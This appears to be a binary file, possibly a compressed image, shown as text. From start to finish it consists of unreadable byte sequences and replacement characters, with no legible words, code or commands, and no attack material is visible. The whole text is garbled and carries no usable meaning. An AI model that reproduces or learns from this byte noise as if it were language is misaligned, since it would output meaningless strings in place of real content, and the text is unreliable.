� G<��D%v]�W�%�� �U?*����[9���MW��5�ZxAz=8�r" �$2�a�.X�FJ �Bgj����h�$"2be^�2��,����kf"J�M��A8�"�fD�!Ҁ�8C*J�*Ҕ���O��rȥ�q�*��/�TJU���=��1�L��y�e�9�U�\Wj��i! +��Ԙ�s�4v�-�^UZ�ZeޙX�wV�y�U��/*'u~��Z���J%���aN�z�dv�ԅܼ_��!jA=Q�m�Q���ץ����ހ�i�I�(�NъN@��fCnč�� ��h�����Y芮�h�'�]�����(��إh)��N�����m�=)��]�z)�����(��荞i��)<�fڽ��$�"(�#]�@"��[�)���0�Ń9 �A0�O�0����wƢc��rA��~I*�^���
cTb�*�EX��	�0����il��<�tZ��
��^�g��%l��檧z�z@&a�Ǆ��@�^ c�ʆ���F���鴺��Jk�Z+�^��nk�V+��뷎+�rk��+�����+-Dd�D��j�
�ʼڪUG��k��k^��v'_��/>e�lyz�5���X%���^��ƨ4�ö�UB%V�+\��w&,�J��kq�,��lƮ��R�1����J4l��A������
��+���z+k�mК+�&��"��j��-�"��"�Y��9PU�lwn��~�xv�ǆm�nm��gٚ�ג-Ǝgڮ,ۮ����٪,��mۦ���-ނ�ʶ��bj���T*�w`G	�l
Y�Q�	K���E�LX�:��^n�-�Z��Jm�f��nӊ��Zn(��
��nܲ��.�.��.��n�y����+�6b�_�VG�Rn��)v��.�r��N��2o�N/�rn�Zo�^/��2���~/��/����.��������j������Y5�Q��z(��
+�@�N��B�����0����0p�
0'�����?�o���S��V0g�o�s�w0�o��������,�&n
�a�/���:k
��"����0�p��11�iA���0�0	?qG�{�S�	�x ��p�&�����f1&�1���1��GC���1禤�.q�U�X��qC1 � �q �1!�1���#������.Ә�1&��q&o2''/-�1(w�&�����9`Br�!2 �2+2+��	�r,���> 
/r7�����
��A����*2�]2/s�)33?34G�4O35W�5W�37�5k�6w�7g32O��o2� < :��:�3;��;�3<ǳ<�3=׳=�3>�>�3.�#�0�7�2ơb�d �N���@7�C?4DG�DO4EW�E_4wl1F��zŪ��)td�-d�F�4J��J�4K��K;� �
K+�wTS��,���6��O�4P�P�5QkLWtaҬ$&w0خd01�aQW�U_5Vg�V4@�tR{�Qd@�:�,��V��Z�5[�uZ3�JW����|�ȕ�<&<Ԑ���_�5`�`��.����Kr^ߡI�c?6dG�d����J�����Ѝ^3�d6h��h5\�tf��3g�I��k�6l�vE��I��Q�� (�b'dB�6p�p7�y�]�FߍG/�	UdF&qG�tO7u�@��aG4`B] s���- tW7y��yKvL�p\A��<�B4�x�7}׷}�5v(�i+��ݷ�7�������h�	��08�7��O�1YvKG�j?��_8�W����8=�v���Mg8�����J8CPO@T�$���Ǹ��8�0P/)�g1��8��8���P����|���9}�xQ� ݈�Y�7�G���Qu��x{��o9�K6��AH��HSu��9��58QAj�
���-�@	PrF+8โ� ��v�@��y;�����[G���cA���������� ��;�X�t��Vz�:�s�>y]�z���0 �@AZX:{� �#�N�:��GZ�@�,�u�x������:�j�f㺛�:R�z@���Y���o�:��:0������!�3X�7;%@��;%�)ć3�A������C{�����;��l;�w:��{��;��;���z��;D��� �E�;�z �zN��Q@ǃ��< ��c�bcA8�8��;��;��z��<��_G0�<�ü|�9��@��2���=.p�-����u/�4=24�ߌ�Q�2̀�_=Փ����_��EΫA�4X{F�5ڧ}6�8��}ڻ��o�ۣ��s�$=�'=�s��,�=�W��s���Ⴠ��/���24��/æ�����W��ϺQdA���A�[�Ӄx����=b;%�����������ې���~�ؿ4��J�{����M�{e?�.<|� @@���|U{�7?��������;���z������;]�O� ���� �����ꗾ�7d<��>�#,<R A�[~�#��|�3�@���8R87�3>�3~���/p�3>�3>�|�o��3>�3���vP���B�H�� �/�v�5I+���=I�6�g;�Cw�}+��o�����o��5��v��ܟ�wǍ����[=�ևC���$>���o�ɇ^���7~�|��}�k����~�~�~�g���Ч3��_�x�P����~�[��7X����7�n��7�>��o�{�a�z���>�a��7�>��o 0�A<�K?�P��7�<�w�u��m?��>}�5|�5|�5���[�5X�5��5�@ğ�[������[>л@�k�Q��8�C)����u��8���<8( 폵8>8�8�ダ�o��<��/���3>����/�w�<��vX�wl��#E�wG@  !� � ,    �^ � a	د`?Y\8�`��3�1d��!F�X��e5�J�ȐK*���J���d9�eE�J
��,gɓ@A*�4&Q�G�>,i�E�ESBE:ө˩NkzD�S�֮IE��u,V�a5�Ř5"S�3�R=+�*ƕ4�N��R�L��ܲ5xYŎ�+^���Ă-*~�x#cC�����ϋ����/���C�,�gfӗ�.M�v�Z��q������;{�\�YT�k;4>"���G%.�����-�^�$k�н����bהa3F�X��䎕�?�=����ί�{*��q��7�`�x�h�w�-�a��G
Th����t��D�+!����8�M�"y*F�!b**�b{-�h�}&z�Z�,"�2@�0D�̌[]��v:ufc����RVI��X���ȰG�n<>Vb�O��c�=q8%II�k��&�q��c���8��z�	c��#*Z(����ۢ�6�(�(Zܣx�h饘f�)��v�駙�*fnL�jꩨ����R�jz�r�J鬴�j뭸�뮼�Z����J�*�k��&+i��6����>+���Bk���f����V�m��5�b��k�
�������+���{R0>����ᐿ�"�?�o#�˰�v���G���W�nf�������.�[���$�l���J���j�/�0�p��Ό��8Ӭ����3wt����0�H'��Ҏ�'ӹj���Sc��UĜs%7o]s�ߌ`��c����h����d����z�M���=w�?�-��@{���\G(���6�P�m�7~�o�/*���QT#уW#� �h}x�]�a�榫A��������7{;��q�ؼ������|�c���,�����=��w�N�a��֧�L�w�)�z��⋯���|�����[�ў�ɬs��H�y<�����~�
b:��`a93 �p���a��A�X�@.��B��,x��%��L�لg7l��U���,0{�s��V��z⋋ʗ����<@�Ա��IkC���$V�t�[��FW
����X��X'/��HY��8:_���H���F%DÍm���H�:�юxTc�(��L���0@$��S�BX1�ʬa#���$X�0f����%7��݁�uvs]�>BRޮk<�*��JV�`n.\^n�`Z�����wK�zB�0��]�r����1��]�Јs�+?����4��٣�5TД�|����^%�H �$I�c��y�c<�)Oz����g<'��`�,��� k���C$i�Q4Rt3K'��H��-e8)i,�v��P'ChATR��ɛ�_��*�� +��3;�L�13��k�Nw��b��ì�2m�K>�ת�R7��8ڄ��D�QSjt�=��لe�n>�`����W+��h�gZתV��35�L\'.0Q܄����90��UV0권r0�}]�RIj�X�E�U5jҥ�4���F-bI��`ϖ=��:T����9��2qa�Ӧֵ�}�lq�KZ�:�h�s�e���5�XA�d�|�V]��UEzQ$��X�JC[�G�q֭�v��]:}�*0�d����^FNn�{d�2	Њ&�����|/zAT�R����2�ғ^V�5�lEjy=�������a;a����5�p/][T���_��n!8A�}#��.~gw\Ze��*N�(�6[uw���qv�<��?�>��1��Y��� O&(Y�7&����F2�b�畍��!�K��]���E�B��P�����Oi���9�Z�$��:R�Ԥ�w�R�fv�+]A
�綣��#��D��aSM���0Q3�Zj�P��e=hM��S�wNuM�Q@�����W�e8J������w�k^K�QP���l�\3ɻ���	�ŦF���a�ZٵV�F�!��Q��{����浯��B�{@�zR���(�ж�����>�RgH��z��
'S��6K�lvs�4U�җ��U���)��
fϸƑ��up�� ��=���9�U����RG�;���ժ�o��=3q�7Շ���F�eS��@����Nt�;�����NlfY��f6�q-���Z��.��o=��{���~8Y�e^�8daN�^��܃\/��L�8�|_���o��-��t���Jq�����S����[	�k��`�pWz	}���A��t������hgTÜ�-f��O��?c4&���e?������2��^h��+x�웽�%|]������{i���~���i���}^�{2nb�ܴݠp �� ������𵻾��o�y����-o�uԐ�G俕u�d�Yj```ch�6-�'K؄y�PT��y/2xsTP�%XY��A �x� c��s)FQ���z�GX2�(^7} %�.��ւ�Ƃ-��Um\gm�feV�ddp: �@mJ���kN�u9�eB��L���5}?k�R,�v�bd�9��fr���b�P���6o� ��#hA�'N2Nm� cUs�g;��6&7�b;���g6C�d��8Z�8C���Ȉ���˃i9�a��d`�xR�SN��N�A	. s 6���T�2,�@��Ȋ�H��(�7|�Gt�xmQ�kLw�CG������k~u�a'"B2 �m7!�An�ㅃ�fmF9�0��P�g �7s� 0n�A� ?P�$�� �3n��0�x�9�uVR�Bj��\\��&6r��W'�R�v=�x��X�9���	�`��Y:����R�� 4��9R�%E(�0"s�'��5�?xgz{F���o((�@��4�|\'�G8����s/X�4y
3�<��]lK��0�lF��4�|Rև���m%rv�Hf��9�w_X�a�~�vs��b�2���d�#�Qŕ��hx�R�jI���5�D�skc`X <�V����a��B�H��Ɉ���ɐ�9���[���T`J�r�ԑP������ǒz7,1,��s8��Z��AG�͖�F�tB�|�����uTw���s�im����l�U,'a�$�}��(�! ��]~m(n�7�j� �~����6n���hU�ĝ�F	�W�y��rI�ti�q���`������D�(C�I��
ٟ�	�	9��ِQ��� ��I�R�6G�r�I�VՉ�U���)���$��xs+V��8,y7c������X�us ��*k/���e���:�e�6���k-ȓ@Z<��5�Aʔ���1��w���W��G�����n�����p����^� 鹞�ٞv�X���A�\��<�<������3!S��y�
���$�Uh�צ��R"U���n���_����ǒ�H!I���ᇢi�4��5��6���{��J�:�|�j��y�K:LC�kg@%"^Ѕ�Y~~�f�9
.���6�r	�c�ArY�b
����Z
h�c
J`��9����`x�z
�9�@���!��P.��H��j�'c6�c�Q/����%��Ưg�H���_'� ����*�E	�X��F�������(|���*�d�zk�������v�$SY�g�4X� ~�e�k�n�j�F@��ŎrY_n9n�
�`J�C�e�^L;I���j�zGM����`���ߚ*
`u�<� ���a�^{����J.�Z7��<�z��)\���s� �XA �eD ��	�u����%jg 
���뱎��D	u�[��+�:x���kmp��* �꣒��:� �[��+���/�rf��qA�(�`h �6���kf;�^0 
�
Q��N`*kIK���^ͦ�G;��+��{��H�מ���9\�צ� S��h����S����ݚ���̣�tZ�	¶����z`�Y��
�u���b -*��As1%:�0:�|&:�{_�Q��,ԫj�s����;�Gh���=��H깗��֓b��k�(��#�;#�o:&��q�� ����05��P��P�۳��"ش�Ƭ�		Ý �0�ٴ���`����A�F�xƥ,�I-�Jߐ���*����:ql������*��4���%Iu�������,Zr2�]�_�U�p���?�H��Q�y���7�ª�k����!��*P����ܹ8�ɝ�J��ɜ�ʬ��/�9����07a o�}���Z9��9m�	����n�{İx����J�ˀ�C[�g��;��L�L_Zl�Q;3�h���R{YƥA���蛵o�Ye[h���s�7�ʇ��y�[�s�h���5�����[��"�]}_�<��_m���}�<³�d�+����k�[�7J��̹챫��L˹,���+�%��Ӷ�{^������#��6+����C\�:l��0ƪ+��Κ��:�����LKԤ���E6��E�M]l\��A4�b��&1��ʾ���k�g���Pb#d7u\��:���j'������֝Y}��6�F��!e�!��c���ͥZs�-�Ҕ� 9*�(,ʕ��5
� +���� @�k�<��p=ڑ�������1[�p��-; 
Q\P-z�@�P@]��`P���0��=�R���.M�H��U\쥅�L�YZ�ӝԌ���G���l���AsJ��|�[�*��e{*
�i��y��y���T;���z�N��p��3�zg�3��Џ��}������Â��nю�ڟm��xs���P�љ�u<��JH(ʫ�%�ᬍ�4�ڲ�+K0ƍ��5m<R�x{�?,��0wtw�H���ؕ�����HM���R-=�-ͭ۽����M�b���}ޣ�"ه�֐�}*��!�����w�
Q�p]���{Ijm�-�$�b͒}�mvT��	�_����l�eY�������.��؇L�1c�3��~���fd-N� ��'n�Wm)��',�K�|���:��ݣ�G�"���0
@
��%<�@n7�P�t~i�<�$��Mذh`~�R�^X��d9�Y�ҽ�_>�X-����f��b��u�%�R�+B0��������~�<�ݦ}������-�~_в�%�.�~�c������|釬ؠ.��q����L '�T��-x���>���F�;z�>���h��(��)��F��6�e� �]�/^�7��8]�<��Hl��p�W­��'�:l�$'�G��%E��˙#6�Lo�>;�\����.�k�H���_��<szp����p�{	��Z�����:�2���?������m������" ���7����0����_�6�d(� ~m�����(�£��:�%0�>�`.���k�?�Bÿ�9������aC����H ���^�����q�N�\N0?��Z�D���/X����.������������
�a�9S���QW�5T�3P�z���AX.d����eDh��E�j��*aA�@�HI�;��d��Ǐ�1e.�YsA��t���ϧO�Ap�Y�(�<x.�	�(R�E�0E��j�R;n݉�*Q�zn����� h�J;DFL	?p�����j��U[­�|�%S�Z�%6��,a���!�UVe̙�a���~�+3 ���,Ԣ [���h�t�Q���g�D��Q%���U\�R�j0e^enR��u��[��t�ǕYێl�(�o��Fd0��m���ⵚ��ѐbE�+�j(?È,��"�#p��Ҧ��Dr�J@2��3X����B�+��Cf��M+��1�������DT��<��D���2�l����q1��i,G!}�qH�����	�fA4*�L�'xN�K���)�k|�K�|c�L8hc�6�x[6�vS�<\g�� �%#\x���LN-?]�3�B���箳�Q��S���J��xf=o\�j�T��D&e��#'Bh��C�U��J�+�V�(�iԘD��"�B	'4���,q�Gc�
����~v
Zl��)���t�%�ѩD���6*!(1N�ߒ$�]x}Tr� ����x��7_"텗_&��<R�M�͢$��-���0�2�3��d 	/а�7s���܂KgH}qn��z�I&W�θ��t桾����r�t�������)(T^}~�Tc%(z��F��]]��i��=���v=����Z���i�ؐʶ���Ҟt�q���H�� �*�ßd\E3V����>���0�ܨH0�8ͼ�`�u��_����q�3�\^��ኔZ�5x�~<��g��bu�I�����Q(��3�4ŋ8����Q���C�G�d�%O�㗋��p���f�n�y�**�~��4�A�j"�h�{-��]ӟi��E"�)���]Sغ�byV�#��F��}�mm[�/8��NYuX�A	.,$�0��@���u��Q���
㐌]��	'WB���+\�	U���PG�z�B��e�X
��T5��<�MngD@ ��p|�17	O\����d8EyW\^����QPm��η,����:��f�&>�)D[�C_��G��� ~a��&���p�S�(9�����l�a�8@hmo��%x�P�g:W�pfP�C�0�%���i��Q�V�2���QI.04a-eh������%/�uKO�5��1� ��f�ɋ��j]�'�3�<�&��������0Q*��� w$t� f�
g�c���z��^�Q	��E����/'��G���"}���4��-t<��# A��x*��� !y��4�,� '��	�ceK�� g����c	\J��\�+�l�jA��3Q�jQ�(C�PH�R}bԭ$*��Z*S���B�f�ꂝ1GSM��F���(~�
5$�t�Y"��1n����L���-�U�Nr]`�$F�>�pe4c�\p���L�-�G�yH\����+֫�g��2
l��jr�@�Xl�,ϰpA��<)�M�Q�턌�� O[�>�F���$�0zSe ��\��`"l����C�hK�FW�ӥ.um�b����i�O��/�A]{�!�蚶rl/��&7�(��KOT졔+� Ʉ����XEN��3�
��dA{���U'oˤ�R�9[EҢ�>��h�B(�t������_�F|�y���-��v�3d���h�\�Nq��m}gQ"����i�K	��x�*n8�q�W�E@L��],kƿM��<ݭ�Y>�p3�+o�-]Ʈ��q1�{�6�
�05\��ޫ�#<i�֑��d�R�]0���y����Yx���-e�0�(k�߶��.-9F��"� �`��&|��Me`D�~U�F���-e]{���Z���{p��,ecy�����C�\�NY���p��el�P�[nv��:L,#3p�Y�50��0(w?`��%Z�wPbQWg�x��f��\�gp�澶���{9�C�`ݶ����
$,�����U) J6@��{��u�G]i��L�浪="�R?谰�2y��E\�nJ��|Ҩ����x}"�c'}�PQ��`)\�\		8���F�fD�����l�H�ّ�-��g�2�G�o,� 3���Vn�;xAbk��Y���;����]�8�u�E�/���;��[����s~!�	�6���#ty{��%J%X�)UHF�+b�\�����cjT����9m���r��-�o����v�].�m�"u�=~���sA�pu���Df �*}����
<�~�i7@��۳<L�(A,B���]6�)�l��vA�;�5��a 5@�F
���X�0��q�������%��@�[�^Z�k(:��o�@t�,���a����/e���,0����`x��8ۃ�m(-؃��y�(�a������>�"- �% \X�@��� �5t>�í)y;����>)k:�C躢ӭ�6�?����3 �1�@�ۮ,A�"��0 �C����3�R ���ë�?��A��i�H8$7����t�;4�@a����Q(���@4!SܳY����Z/�A�=��Qͻ�d�r��:K�8J����#��<}����8�9��o���h�����;�Q��҅E��"#�Gb����C���1p:.��&���9�Gp	A]$�Z�0���G|
4�7XD��C��?��	@��B�̘G[�����K!V 
�h�qj�'���?p��0���'�:{+5hB�ʳ�X�l�'чU�EY�L:A\��]�>�7e,BA��0�%��	�CB���݋ĳ�N��h��m�
[�9(��S�g\���32d���s���8FSG<��C��6}dlG��G��C*���3�!H���\�.��.��yȽ|L~�;�َ*�?q��A�i�U���;����s#� �q � P�Fڍ;���y$�D�GD�9��y��_b����jL],J.#4�@4�d��jd��С�t�gL���U�N�#���\�N��9&<V3�Ͳ5�*��	j|��3��E|��L�Gx�����4?��S¿���52�4���L�@�K����tP�0P�𒟈�P ���i�
�v{�j��?�t�� H�D�|-m���� ;���ME���t���Kc�Pե�@*N��Ţۢ���(|��|��qKJ�0�O��.�ݛ�Zi�T'VS��δ����JF�l�ki��φ3J�[��6�"�k�x�	}�N�D�{<6S�P}�cKPFU,(҈�Pҹ�n	�U�T~�ӌ���h��6��/�"�+=_0 b'"<5H�ë3$hNHm��U#��]�U_�U[���S��a˵0J(-�ҴaVg}Vh�VimV�P֙��.6'��iC��#RxT@���T�F�Re�P�STt=W�|Tc��IMTt�W|��" H�W,���l���5M� 38�t���0Yz; �/P�M��8��m�I]�U��U���X�=Y>%�_�mUN�[�d��e�Yk�Y��Y��Y��V��V;mY��5oH_�-R��:5W�}4B&~eצuש�ɧ��A�W�����EY6�.�$�A#ا�� Z��9q�,ғ`���KX"��ڡ�^8�i�-� ۨ%����ZM\�U�_]\�MYaeYc��ɰ��Y��\��\�$��<cYa�d;Y+1dT؁�� "h���)x��r]ڳ ������56]�!����y%\]}��9�DB����E\ӝ�o{74��+Eh�[�G]���Ȣ9�Rp�|������413_RT��-R���u^ǭ�����eސ��buY��:�1��6`�=`V�n`�ٞ�\����%]xB\qՌ�]Ԧ�HGt�����]##�YH������a\�_~�x���a�a���N,��.P;a��M�	 /hj3Q0X��v+_��R M��<��.�T�/�@������a26�>��2&D�5�&�H�m�n'~�:��;�c=�c>V�G�c	�����>a.L�M�v���� #[dx�afZG���iJa3�������0eS>e���ALd���.H�U~e��eU����Y6eF;�P&�H��e��!$�A��뇲J�^v�z g�"�����N(���P�agrF�V(g1�t6�un��e\
�c/#�?>�z�c|�g}��9��c!@�;=�A^��I��t�N��f`g�^ds:gr�'�6�*��v���Ih�� *	a��Tf�s�Ub�a�?h�Q6%��r�2�zԉ��)� ���37ۻ���iR����at� {E.�j���F��j����j�N�������j�����~ �n�~ �~�<h��n�F��<��Ɓ���k���N��� ��>l�� Hl�.l� ����~l��l�.�Ŗ��6l˦l�nlŎl�>�Ȟl�~ ���������c������}N�n�a����*�覞���������"Xq�mv��.2�ߒΆ�Za��al�-P��Y=�±�� )�>�JV���/�$V��^Qؘ��f��b��M$��fnR�Gx� ?pG�?�Opp��o�	/p'p��M�p�p� �q'q?qOq_qoq�O��pw��`e�e��e�n
�����؁M�a�-"7#-��iXrx�h$_�(?�6�o�qV���z��h��Ό�U�
�� s���/Ws/��&���[��P��)��0b%R"3��.)�O,�>t3��ڡ�ߠ�f��	�2�m�pJ�t�t
7�M�t��O�Oq�qS�qTOuU_�?uS/uw���D�qv����`������t�v���d��)g�Hv����8��6�iǌ2���V��B�6�2�7����2�^u�
�%�'�������i�PP��`1�p��=hM��E��'�DhMܨ��Շo�o'�X��t���K�tO��u���uWgu�y�y�'u��x�O���_�u3�v���؆��v`��!׹�� �hc�rRNZc��n��yaO��3vƔn�o�>����K�n g0��q�Xr7w�2�NwyT��z���.�:��~� �E�lw&�q'Il�T�۩0j��xaG�׀7��/��ïx8������sX��u� ~2�����/y�_��w��W�����y��o��5c?��mE>'�0��
�g��%��
��A�����/s؏�]��$'�-�uq�A5%q���ކ6ϖ��ݓ���~��2�N�F47R��m�˛9����|"wГ�L7J \VM�=�Q���BU�n���!Ĉ�<�A/r����CF�<Y�$�_N�ā��/8�МY�/n���gϠ^<�(t(�1�2U�t)ԨO�N�J*��KYd� ��EP�YU��KW�_�-:�S(P���ݪk�޼���]�PE�����m�����x���aL�C@bŏ!/4`�3e=�������43VM��؀I/ܼٵ�v�.\x�hU����m��3r��3o``�*���f@ę�ǃ�S��Om�l�fgö��{�U���bJ.F���8܏|^T��	<�c��0@	+j�2
��������j�G��"JA=X�jBH4�\�Ex�", i��1��SJ1~��.��=���9��L2E)�电$�Z�� ,t���Ha�3����YZ��,V����4��"�h�V\m�B_q2$g64�b���6����a�a]y�	�'l��a����_�͙(��	�gc���t�5�D��1���	��B4tZؠ���n$\��2ʥ:�1�[���&�xua�j���C��.vhj`1���?0��sӢ�E����@A���@` �r��A5$�ٛ�C5���%RQ�Ò/�E���#�$�M����^J<��g&P�),t�����7%L�=���_u�H3�������]w���x6�_�����9h B$��AS*[j�-�aM�w�j��3��Ax�]`Y�"�B~��krU��k�~���
d�B�d�vw>�h��]'�����׏)�Ð���5�xA&�a��F~�(ܛ"��"QDq,$�n G�<�	=��N��>{�۾:G��K�'�p�n	?��nQ|��b)ő7^�%�)}�B�S��'�N�?T��7��;�	����se-�j��/(t����S���������ƶ�9icWx�C�@�5^��I�>E�k)�R�C-0�A ���	�C{�b����PqP{!���Z��4$� "���^��&D���At���$b	эNv�{"�~��)�t�G����>��0AN�QV�@�p�	��"(��(�jh�xL`B���:��L:����Qb��Fr�=�pA|�tZ�ا'LAG~W��lR(�*�:�Za���@IM�d[�����o�A@�ր_ej�Z� ��B��r�n��,���@��a��E�>�o��'��<ƅϜ�⚙���P�4�҄�]asAp"�.��E�IB����Y�x�Ό���E&�!�n�(Gv��G䄠�( D�9�lqS(Ca�������[ơ��� &��L�R�2"( ;����R+�#�1�EN�A1 ؑ���=Ev�V�܋0E����l�
)�*���S����
&h����U�iMd���h����=�a.A���Lp�VqP���H ���-��X��J�
�m�<��&6����.sQ9SāRD�\��!�uT%��B>Kg/��#р%JKC�n�p�ܐ�d��FQ^\�Ҏ�+% J�ď�r�-�(�ĄBzI�kz�L��/����.�`P�
�D���:>HF��D�_�Y^��N+�V׫�M�j�V�g���/7`'03��R�Ht��KCY�Sw�o-y�Wd�G��6[4`[p�V�9��lnp������`��6��u���#}��%�����ܹ"��"����u�kw��FO+��E����.84�"���@�QP��˨`�<"��n��e�>~jH/���B��Sp������K����5�S���*ֵB�O>�X �ȏ���*���>G[f��"ab�1����p�����ӤfY#��l���0�c���8�bj�]o&��ƭ�v��!ĦEylx�e;v��,�#RN*˨�? D(d�Fzⳡ=dd�����ڄ�I��AѰ��I"�!���yӻ�f��G�] �YI��-�[��5DN�Tj`L5�Q2qH,b(�	�������禺��Ct @x�S��[=L8hSD�:TTe�'� �?+�r�/�~>XX�����fWZR5.�y&Wη~�@�@F��a�������.��{�a#��9�5v^�x6���w�C/b9Ed��=�D�a����	��ĺ�ф�H]�F�A ~d���
*,������68�5������4�<]5ii-�x���q=�I�}&M�� ��\l��ax�U4�� ��mt�����yNfԕ�zSȦ-C����R�\r��|��`��@R �׻�5ٽ,��C���� �l�o�C�P�C���ŝ$Ў?���V�`��4`@�
����]9�Du�N��q���P0TNh���D��`�R���+��Yw)�<H�젗dA�I�,:@ٝ��^_8S���������$�F[1!|�~���Wyyڥ�;`����WS��܍���{��.�L
<
'A]��)y�g����z�Gv�%(C�eG��_�ٟ"�#6"���5�R�'�Xeb�EL|���M�ё��)�b�"(�[X �U�Cu�!����
RL���o����I�C��W�����3 RJ�Y��ueB%JB=�8�Tb6�DT��)!C�\ɱ��#��������#<
�Цaa���>�#H��?����-�(�����!���ͱ����n�8@L 2F0���Z���"�� ����C�u�@4[ >Eĝ ��&~
p!��+��i�d	�",h���7�"B,�A�Q�B$���QD�O�"��?�!�U^e:xI:\�U��UrO�h)(�QL������H������6R��q8"�#9��d�>^?���m�4�����x`ģ�I����
�\ �#f*��`�t��|��g���Y�Р>z_���CfF�M�F�8ᰰ�cbn�Z�%����G��H�$!'��c ��K�$�e@g=i��蜖 2Y��egE�䓍ۓ�͢x�� 8�Y�D��?��"�@/�"0ƧJ� ��H��/��H�W֠.�Q���+��� ?�suA�M� J�|���ff�](dJ�&��|��d��e�& $��e�#�^�����@b�����l ǩe �͍B�O�!��#��%���m��`� ��&dlA`d?�@,ƔnFD�����'�@-��pi*L �"@�}B� �� 9�~�CaN�r
 @e ��DtB���K�VhA�dg���,����H�@>9��C��� �����ٙ��~*��ꧪ�TV�C��
�D@뱞4N����C]�(B��>����Ff ��_���cb��b(�ab,��%��>k"L���ɢ�Ū��*���R+��Tkgf�ǉ�_5�m�%�Gp�c �HD	��BTDy�50F/�����HZ��)�����)t&�Hp�?���H�L"	`N^���i�`������lz���ऋ����ʲ`�j	D���IA̮��y�Cx7Ī��ԋ�l7�S]�Y^ꥅ�h���ڗ*�R���c�>����+�F�;�b-?&�f2
�	nD�(a�"�m��-`�M�N!j9���	�Z��Pim�ƫp2F���~�쫾
n*D�A�V��v��"C��B$����te� �E����`,uz
A���!p ��䤢:�gyW���h��"�r#�F�*Ƞ��ԔZ�D�!P�>��e���BĜ,�N��fF�I��b��.�_�gd&�z-�n��fa-xܜLj�����/ҚoT�ѝF)E�h�|} ��^�Cb��bm� �Y_$��
�Em)���\�@���F�T��c��}$n1�	�C#�,�]�^���G0�u�H(�A��J����%j9Q�&2O,��%���nG���.C��.?�'pͪ|j@\D 1�O�6r�V��^�U���8��]�6N� �*8n��B�^�W^(@2tR־/�W�£�ղ�=�ϱa��z�VI��6�nX�c�R�f7�|��a�������F.�2()�  �,F\D@p���'7)�*.�p�B�~�
�i9��r*lG���.�u^A���j9M�G�b�b?�'�B(Pg��T�5Ӯ6^�D\s6.�#x8��Yn�'W9/�p��˞��j@,o;{��޿ܪ
ljȃ#]oȹ�?w�!o�� �1��1��b
S��q<"�?Ct�b��Wך�!;���&�v-�$͡�$�O	�$���fF��'l�c|v�r�%bn�"n-�t+pЊ�2��/L�h����/Cl��$�B��U[����~�s��ߕ� *��.h=ٌ� 8k�R��L@Gx2|�5�mZ�5�-�NV^g3L��t�H�`C�`v�6bOV%�Ζ�:<�<�4���C�f{�喱R��WJ��!�h+m^��1�3���1D�3��Ξ*,C�p�D�1n��u��E�Ԝ����%#O�^T���qH�@A'	��Q������J�f,���l ���2,������0,.,�����7��AMA	�$)�p�@9%�R�C��:�$5���j�NNۑ��@�r ��|�u|B_�5���]�5�ds�M�"\�{|�\���k�7 C�b���Q8�=����q��h�L���+�P�mD����v�\�����
k�1D��u,4�M 2U݂3�eR-g���o�ԣ�d��W}@ky�b�v�}k�*lA,lc�rL�3x�A��x%̊؝���y,��N�y�b�R�)L�,�9%��.��X��o5,��)�\:��C��ޱ0�7e���>P�:�.�^c�6�r�sx�?D��x�C8gӵ�~��î�5�s��S;��C�7Hh�d3׳s�/�
�@�]/�������j��j��A�6쎚��B�v�����{n���ǲ&��,t@�q>�p�R��K������n�����ڑ&�^��%��&k�pwLQyd�F%BMI��L��݀��k,��$n�5��`z�_:.O��!@���ښ*�b*}����@M�S�/�?���O�A,¥B��.��x��e8�{��wg����:7}8�����!L8s٫}�o�.ڛ�'�@��x&[Z�~ �d��~������ސ���cn,����#�Pw#���i?���竀 �N�щ��{e���~U��;�|d�
�{�o[+ţW��Ff2�?�L���+�6z�ւL�:9��%�Q~B�z���u�Nz� >����$���tJ���շ@�B��_z�_���n�_�%\���>�D�]	��aB�
(���B�j���bE�7R�g��C�3rԨ�J�:vD()A~�$(�@HWx�����>I��mE�hң��eS�j �SUP�zU�U�L�v���j�e�^`���T�iٮ�ʀH2X�n<��5lҮA�bU[�m_3��5��p�l��6F��.cǐ[���u�c��u�lBf�]��^ʴWR_�t[EiU*�Jb�n2���ִ��EBw���`��=�*�4h�H^[K��өæ���lB�Lw��Y"Գ�� �g���{�`���~�;!ޚ���D����?,1��Yp��8	���ȥ�"�PB�'LhÆ��Ä�)`��܇�l�����}�0L��Ls
�3|� ~2��R���Z��.��@벾`�jA@;&�A��"�2͜*������6�Z���vԎN+�2*���d�O���+R���@��3�H�	����E�	-�8��T:�P��&8f�"��Y�Y��V$�o>��/��
<�i��Zi���O�u��3T��EHF��He,6Z��������p�lJ�[k�t�]wM��|��a�%!�\+Hz�M�=3��4�=+�2��"2��<[-�\�[�Rb,.�Xb�(��O>�Tm�@WyW:&kQ�S-=]�e�P���ڜ�;�h���j�[���[{ʖ'h��O��k41Zj�ͰZ��vz���vBb��螺޺[���lq#����^{����رe�a��~2��dؔ�m�x�]��ƛ�p�n����n\�o�L�H�p�:fcG���EА-��;���O�NU�)G��u�ջ�c������F���=[h��z����Y����i�NVy��]螁���<�n�
;�O��r��a���a�]��|r���|�NF?���[|�����ߗ', �R��g��LIʟ��׾�=p1M��W��>�������#U�Jb��������v��ٵ�'=9�X^�g���1OyW�����Jd�7\���Ki�
R@���������DwYpNV�,�/⯊��b�/vq}��'�>�l��K��X��Ur��6F��b�!<�8C���H�"}��F2���<�#�.
���a����WJ$!�j4a���ޭXX �r[ET�{���=��e	=]����\���R��rL����8gBя^��&��LM^1�̜�3�x�����d\6�=8�S�،�Y��@���� ؤq�sU��'v�َ}����@��IMv�O)��P�P�>�(`�D!:Q�^��B�(C7*�DH4ńFJRL��)=�0��7�ԥ-��KiZS���9��Ny�Ӟ�4�*�I���������G5�L�c�Df�hMo�S�V��8��knUGst���$h��zO���qN���*"�XW�	Ȭ�U�yݪT��W�n���`�GXK����b���I>���"'[Y�^����f9+Y�Fv��U�!kX����2�L�~��U}m`�����\�n��Z�����
�43'�Ѷc=�Z��[ۚ��m
a�:[�R����.1�K�>0��obG[^�26P��lg��^��7���h�K�Ғw���.���'�<������ �L��bW���]�[���6��M01(��M�O�K�2�Z`p��ѵp~I\b��'F�Yl^�җ���/ei�2���9��y��Ȕ�q}�|_#��䯇c�b&w՜v߄��[t��Y1��
